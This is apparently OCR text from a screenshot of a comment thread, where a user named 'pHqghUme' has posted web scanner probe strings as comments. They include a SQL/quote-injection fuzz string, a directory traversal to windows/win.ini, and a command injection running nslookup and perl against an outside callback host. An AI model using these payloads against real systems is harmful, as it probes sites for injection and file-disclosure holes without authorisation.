
pHqghUme
há 8 meses
12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡
pHqghUme
há 8 meses
../../../../../../../../../../../../../../windows/win.ini
(nslookup hithuvyeifsyea0ee0.bxss.me||perl -e
"gethostbyname('hithuvyeifsyea0ee0.bxss.me')")